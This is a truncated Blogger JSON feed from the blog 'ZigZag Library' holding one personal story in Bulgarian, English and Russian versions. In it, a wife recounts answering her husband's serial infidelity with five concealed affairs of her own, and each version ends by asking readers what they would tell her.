Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111006898287242642192_1768647179886&_=1768647179887
body_size: 16618
content:
// API callback
jQuery111006898287242642192_1768647179886({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този 